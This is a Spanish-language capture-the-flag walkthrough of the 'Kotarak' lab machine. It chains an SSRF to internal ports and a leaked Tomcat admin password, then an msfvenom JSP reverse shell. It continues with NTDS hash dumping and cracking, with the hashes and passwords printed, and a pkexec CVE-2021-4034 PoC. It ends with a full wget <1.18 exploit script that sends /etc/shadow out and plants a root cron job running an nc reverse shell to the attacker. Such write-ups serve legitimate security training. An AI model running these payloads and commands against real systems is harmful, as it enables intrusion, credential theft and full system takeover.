
Conocimientos
-
SSRF
-
Internal Port Discovery
-
Information Disclosure
-
Abuso Tomcat
-
Dumpeo de hashes NT
-
Explotación de wget 1.12 (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.55 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 17:51 GMT
Nmap scan report for 10.10.10.55
Host is up (0.10s latency).
Not shown: 65103 closed tcp ports (reset), 428 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
8009/tcp open ajp13
8080/tcp open http-proxy
60000/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 14.38 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p22,8009,8080,60000 10.10.10.55 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 17:52 GMT
Nmap scan report for 10.10.10.55
Host is up (0.065s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2d7ca0eb7cb0a51f72e75ea02241774 (RSA)
| 256 e8f1c0d37d9b4373ad373bcbe1648ee9 (ECDSA)
|_ 256 6de926ad86022d68e1ebad66a06017b8 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
| Supported methods: GET HEAD POST PUT DELETE OPTIONS
| Potentially risky methods: PUT DELETE
|_ See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp open http Apache Tomcat 8.5.5
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.5 - Error report
60000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Kotarak Web Hosting
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.18 seconds
Puerto 8080 (HTTP)
Con whatweb analizo las tecnologías que está empleando el servidor web
whatweb http://10.10.10.55:8080/
http://10.10.10.55:8080/ [404 Not Found] Apache-Tomcat[8.5.5], Content-Language[en], Country[RESERVED][ZZ], HTML5, IP[10.10.10.55], Title[Apache Tomcat/8.5.5 - Error report]
Aplico fuzzing para descubrir rutas
gobuster dir -u http://10.10.10.55:8080/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.55:8080/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/03/21 17:57:12 Starting gobuster in directory enumeration mode
===============================================================
/docs (Status: 302) [Size: 0] [--> /docs/]
/examples (Status: 302) [Size: 0] [--> /examples/]
/manager (Status: 302) [Size: 0] [--> /manager/]
Como es un Tomcat, existe la ruta /manager/html. Pero requiere de autenticación

De momento lo dejo de lado
Puerto 60000 (HTTP)
Con whatweb analizo las tecnologías que utiliza el servicio web
whatweb http://10.10.10.55:60000
http://10.10.10.55:60000 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.10.55], Title[Kotarak Web Hosting][Title element contains newline(s)!]
La página principal se ve así:

Al introducir cualquier campo en el formulario me redirige a http://10.10.10.55:60000/url.php?path=test, donde ‘test’ es el input. Es vulnerable a SSRF
curl -s -X GET 'http://10.10.10.55:60000/url.php?path=http://localhost:22'
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
Protocol mismatch.
Utilizo wfuzz para descubrir puertos abiertos
wfuzz -c --hh=2 -t 200 -z range,1-65535 'http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ
Total requests: 65535
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000022: 200 4 L 4 W 62 Ch "22"
000000320: 200 26 L 109 W 1232 Ch "320"
000000200: 200 3 L 2 W 22 Ch "200"
000000090: 200 11 L 18 W 156 Ch "90"
000000888: 200 78 L 265 W 3955 Ch "888"
000000110: 200 17 L 24 W 187 Ch "110"
000003306: 200 2 L 6 W 123 Ch "3306"
000008080: 200 2 L 47 W 994 Ch "8080"
000060000: 200 78 L 130 W 1171 Ch "60000"
Total time: 0
Processed Requests: 65532
Filtered Requests: 65523
Requests/sec.: 0
El puerto 320 se ve asi

Y el 888

Puedo obtener el contenido de un backup
curl -s -X GET 'http://10.10.10.55:60000/url.php?path=http://localhost:888/?doc=backup'
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<!--
NOTE: By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application. If you wish to use this app,
you must define such a user - the username and password are arbitrary. It is
strongly recommended that you do NOT use one of the users in the commented out
section below since they are intended for use with the examples web
application.
-->
<!--
NOTE: The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
when reading this file. If you wish to configure these users for use with the
examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
-->
<user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
</tomcat-users>
Aparaceren las credenciales del Tomcat, admin:3@g01PdhB!. Son válidas

Creo un war que se encargue de enviarme una reverse shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.4 LPORT=443 -f war -o pwned.war
Payload size: 1085 bytes
Final size of war file: 1085 bytes
Saved as: pwned.war
La subo, ejecuto y gano acceso al sistema. Estoy dentro de un contenedor
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.55] 60860
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
tomcat@kotarak-dmz:/$ export TERM=xterm
tomcat@kotarak-dmz:/$ export SHELL=bash
tomcat@kotarak-dmz:/$ stty rows 55 columns 209
Estoy en la máquina víctima, pero tengo asiganada otra interfaz
tomcat@kotarak-dmz:~$ hostname -I
10.10.10.55 10.0.3.1 dead:beef::250:56ff:feb9:1483
Subo un binario estático de nmap para aplicar HostDiscovery
tomcat@kotarak-dmz:/tmp$ ./nmap --min-rate 5000 -n -sn 10.0.3.1/24
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-22 06:10 EDT
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 10.0.3.1
Host is up (0.00024s latency).
Nmap scan report for 10.0.3.133
Host is up (0.000079s latency).
Nmap done: 256 IP addresses (2 hosts up) scanned in 0.30 seconds
tomcat@kotarak-dmz:/tmp$
Escaneo los puertos para la 10.0.3.133. Tiene el SSH abierto
tomcat@kotarak-dmz:/tmp$ ./nmap -p- --open --min-rate 5000 -n -Pn 10.0.3.133
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-22 06:11 EDT
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 10.0.3.133
Host is up (0.000091s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 1.18 seconds
tomcat@kotarak-dmz:/tmp$
En el directorio personal de este usuario, hay un directorio con archivos de una “auditoría”
Los traigo a mi equipo, y puedo dumpear los hashes NT
impacket-secretsdump -system 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin -ntds 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8
krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593
krbtgt:des-cbc-md5:10ef08047a862046
krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee
WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5
WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908
WIN2K8$:des-cbc-md5:d352a8d3a7a7380b
WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487
WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14
WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded
WINXP1$:des-cbc-md5:984a40d5f4a815f2
WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279
WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16
WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734
WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01
WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772
WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42
WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7
WIN7$:des-cbc-md5:89a1673723ad9180
WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c
atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2
atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4
atanas:des-cbc-md5:6b80e391f113542a
[*] Cleaning up...
Los crackeo con hashcat
hashcat hashes /usr/share/wordlists/rockyou.txt --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
1000 | NTLM | Operating System
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
Failed to parse hashes using the 'pwdump' format.
e64fe0f24ba2489c05e64354d74ebd11:f16tomcat!
Es válida para atanas
tomcat@kotarak-dmz:/home$ su atanas
Password:
atanas@kotarak-dmz:/home$
Puedo ver la primera flag
atanas@kotarak-dmz:~$ cat user.txt
93f844f50491ef797c9c1b601b4bece8
Escalada (No intencionada)
Se puede abusar del pkexec
tomcat@kotarak-dmz:/tmp$ ./pwned.sh
██████╗ ██╗ ██╗██╗ ██╗███╗ ██╗███████╗██████╗
██╔══██╗██║ ██╔╝██║ ██║████╗ ██║██╔════╝██╔══██╗
██████╔╝█████╔╝ ██║ █╗ ██║██╔██╗ ██║█████╗ ██████╔╝
██╔═══╝ ██╔═██╗ ██║███╗██║██║╚██╗██║██╔══╝ ██╔══██╗
██║ ██║ ██╗╚███╔███╔╝██║ ╚████║███████╗██║ ██║
╚═╝ ╚═╝ ╚═╝ ╚══╝╚══╝ ╚═╝ ╚═══╝╚══════╝╚═╝ ╚═╝
CVE-2021-4034 PoC by Kim Schulz
[+] Setting up environment...
[+] Build offensive gconv shared module...
[+] Build mini executor...
root@kotarak-dmz:/tmp#
Escalada
Todos tienen capacidad de lectura y escritura en el directorio /root
atanas@kotarak-dmz:/$ ls -l | grep root$
drwxrwxrwx 6 root root 4096 Sep 19 2017 root
Puedo ver un log
atanas@kotarak-dmz:/root$ cat app.log
10.0.3.133 - - [20/Jul/2017:22:48:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:50:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:52:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
Se está tratando de descargar un comprido desde un contenedor. En la configuración del authbind se está asignada una regla que me permite abrir el puerto 80. En caso contrario, no podría
atanas@kotarak-dmz:/etc/authbind/byport$ python3 -m http.server 80
Traceback (most recent call last):
File "/usr/lib/python3.5/runpy.py", line 184, in _run_module_as_main
"__main__", mod_spec)
File "/usr/lib/python3.5/runpy.py", line 85, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.5/http/server.py", line 1221, in <module>
test(HandlerClass=handler_class, port=args.port, bind=args.bind)
File "/usr/lib/python3.5/http/server.py", line 1194, in test
httpd = ServerClass(server_address, HandlerClass)
File "/usr/lib/python3.5/socketserver.py", line 440, in __init__
self.server_bind()
File "/usr/lib/python3.5/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.5/socketserver.py", line 454, in server_bind
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
atanas@kotarak-dmz:/etc/authbind/byport$ authbind python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 ...
Efectivamente, hay una tarea CRON por detrás
atanas@kotarak-dmz:/tmp$ authbind nc -nlvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from [10.0.3.133] port 80 [tcp/*] accepted (family 2, sport 41066)
GET /archive.tar.gz HTTP/1.1
User-Agent: Wget/1.16 (linux-gnu)
Accept: */*
Host: 10.0.3.1
Connection: Keep-Alive
Esta versión de wget es vulnerable a una ejecución remota de comandos
searchsploit wget 1.16
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
GNU Wget < 1.18 - Access List Bypass / Race Condition | multiple/remote/40824.py
GNU Wget < 1.18 - Arbitrary File Upload (2) | linux/remote/49815.py
GNU Wget < 1.18 - Arbitrary File Upload / Remote Code Execution | linux/remote/40064.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Para explotarlo hay que hacer lo siguiente:
atanas@kotarak-dmz:/tmp$ mkdir /tmp/ftptest
atanas@kotarak-dmz:/tmp$ cd /tmp/ftptest
atanas@kotarak-dmz:/tmp/ftptest$ cat <<_EOF_>.wgetrc
> post_file = /etc/shadow
> output_document = /etc/cron.d/wget-root-shell
> _EOF_
atanas@kotarak-dmz:/tmp/ftptest$ authbind python -m pyftpdlib -p21 -w &>/dev/null &
Retoco el ```exploit.py```
```null
import SimpleHTTPServer
import SocketServer
import socket;
class wgetExploit(SimpleHTTPServer.SimpleHTTPRequestHandler):
def do_GET(self):
# This takes care of sending .wgetrc
print "We have a volunteer requesting " + self.path + " by GET :)\n"
if "Wget" not in self.headers.getheader('User-Agent'):
print "But it's not a Wget :( \n"
self.send_response(200)
self.end_headers()
self.wfile.write("Nothing to see here...")
return
print "Uploading .wgetrc via ftp redirect vuln. It should land in /root \n"
self.send_response(301)
new_path = '%s'%('ftp://anonymous@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) )
print "Sending redirect to %s \n"%(new_path)
self.send_header('Location', new_path)
self.end_headers()
def do_POST(self):
# In here we will receive extracted file and install a PoC cronjob
print "We have a volunteer requesting " + self.path + " by POST :)\n"
if "Wget" not in self.headers.getheader('User-Agent'):
print "But it's not a Wget :( \n"
self.send_response(200)
self.end_headers()
self.wfile.write("Nothing to see here...")
return
content_len = int(self.headers.getheader('content-length', 0))
post_body = self.rfile.read(content_len)
print "Received POST from wget, this should be the extracted /etc/shadow file: \n\n---[begin]---\n %s \n---[eof]---\n\n" % (post_body)
print "Sending back a cronjob script as a thank-you for the file..."
print "It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)"
self.send_response(200)
self.send_header('Content-type', 'text/plain')
self.end_headers()
self.wfile.write(ROOT_CRON)
print "\nFile was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) \n"
return
HTTP_LISTEN_IP = '10.0.3.1'
HTTP_LISTEN_PORT = 80
FTP_HOST = '10.0.3.1'
FTP_PORT = 21
ROOT_CRON = "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.4 443 >/tmp/f \n"
handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit)
print "Ready? Is your FTP server running?"
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex((FTP_HOST, FTP_PORT))
if result == 0:
print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT)
else:
print "FTP is down :( Exiting."
exit(1)
print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORT
handler.serve_forever()
Ejecuto y gano acceso al sistema
atanas@kotarak-dmz:/tmp/ftptest$ authbind python exploit.py
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.55] 45180
sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
950d1425795dfd38272c93ccbb63ae2c